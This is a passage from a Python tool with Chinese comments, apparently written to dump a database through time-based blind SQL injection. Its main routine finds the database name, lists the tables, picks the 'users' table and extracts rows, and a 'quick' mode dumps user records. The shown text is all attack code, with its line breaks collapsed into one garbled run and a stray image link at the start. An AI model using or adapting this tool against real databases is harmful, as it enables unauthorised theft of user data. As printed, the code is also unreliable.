 ╚══════════════════════════════════════════════════════════════╝""")start_time = time.time()try:# 获取数据库名db_name = get_database_time()# 获取所有表名tables = get_all_tables_time(db_name)# 选择表target_table = 'users' if 'users' in tables else tables[0]print(f"\n[*] 目标表: {target_table}")# 获取列名columns = get_all_columns_time(target_table)# 获取数据(限制3行,时间盲注太慢)all_data = get_all_data_time(target_table, columns, max_rows=3)# 统计elapsed = time.time() - start_timeprint("\n" + "="*60)print("【统计信息】")print("="*60)print(f"总请求次数: {request_count}")print(f"总耗时: {elapsed:.2f} 秒 ({elapsed/60:.2f} 分钟)")print(f"平均速度: {request_count/elapsed:.2f} 请求/秒")print("="*60)except KeyboardInterrupt:print("\n\n[!] 用户中断")# ==================== 入口 ====================if __name__ == "__main__":import sysif len(sys.argv) > 1 and sys.argv[1] == 'quick':# 快速模式quick_dump_users_time()else:# 完整模式main()